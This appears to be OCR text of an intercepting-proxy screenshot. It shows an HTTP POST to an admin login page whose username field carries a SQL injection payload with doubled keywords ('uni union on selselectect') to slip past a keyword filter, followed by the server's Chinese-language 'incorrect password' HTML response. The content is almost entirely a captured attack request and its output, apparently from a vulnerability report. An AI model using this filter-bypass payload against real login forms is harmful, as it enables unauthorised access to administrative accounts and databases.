 Raw Params Headers Hex
POST /admin/login.php?action=ck_login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
Origin: http://
Connection: close
Referer: 8/admin/login.php
Cookie: Nm9_lastvisit=325%091581951055%09%2F;
_ac_app_ua=83aa65c7834ca6b339; PHPSESSID=gbj8vkrdijflio9jlngbbhtql5
Upgrade-Insecure-Requests: 1
user=admin' uni union on selselectect 1,2,3,4,5
--%20&password=123456&code=8e5b&submit=true&submit.x=45&submit.y=35
Raw Headers Hex HTML Render
Content-Length: 1273
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>操作信息</title>
<link rel="stylesheet" type="text/css" href="template/admin.css"/>
<script type="text/javascript" src="template/images/jquery.js"></script>
<script type="text/javascript">
var $time=0;
var $totaltime=5;
$is_time=$totaltime;
function time_go(){
$is_time=$is_time-1;
$time=$time+1;
$('#is_time').html($is_time);
if($time==$totaltime){
$url=$('#time_url').find('a').attr('href');
location.href=$url;
}
if($time<$totaltime){
setTimeout("time_go()",1000);
}
}
</script>
<style type="text/css">
body{backgroud:#f8f8f8}
</style>
</head>
<body>
<div class="msg_body">
<div class="msg_lan">操作信息</div><!--当前位置-->
<div class="msg_contain">
<p style="font-weight:bold;color:#1566B3">输入的密码不正确</p><p>页面将在<span
id="is_time"></span>秒后自动返回</p><p id="time_url"><a
href="javascript:window.history.back(-1);">返回上一页</a></p><script
type="text/javascript">time_go();</script> </div>